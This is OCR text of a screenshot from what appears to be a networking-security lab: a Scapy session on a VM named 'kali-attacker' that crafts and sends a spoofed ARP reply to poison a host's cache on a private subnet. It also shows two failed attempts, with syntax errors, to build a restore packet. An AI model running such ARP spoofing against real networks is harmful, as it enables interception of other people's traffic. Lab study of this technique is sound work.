 kali-attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4 3 6
Scapy v2.4.4
File Actions Edit View Help
>>> recved = srp(arpbroadcast, timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac = recved[0][0][1].hwsrc
>>> arpspoofed = Ether()/ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.117", hwds
...: t="08:00:27:87:ce:01")
>>> sendp(arpbroadcast)
.
Sent 1 packets.
>>> restorepkr1 = ARP(op=2, psrc-"172.16.111.1", hwsrc="08:00:27:41:27:6a", pdst="1
...: 72.16.111.117", hwdst="08:00:27:45:5f:bf")
File "<ipython-input-11-657c69068653>", line 1
restorepkr1 = ARP(op=2, psrc-"172.16.111.1", hwsrc="08:00:27:41:27:6a", pdst="1
72.16.111.117", hwdst="08:00:27:45:5f:bf")
^
SyntaxError: positional argument follows keyword argument
>>> restorepkr1 = ARP(op=2, psrc-"172.16.111.1", hwsrc="08:00:27:41:27:6a", pdst="1
...: 72.16.111.117", hwdst="08:00:27:45:5f:bf")
File "<ipython-input-12-657c69068653>", line 1
restorepkr1 = ARP(op=2, psrc-"172.16.111.1", hwsrc="08:00:27:41:27:6a", pdst="1
72.16.111.117", hwdst="08:00:27:45:5f:bf")
^
SyntaxError: positional argument follows keyword argument
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>>
Right Ctrl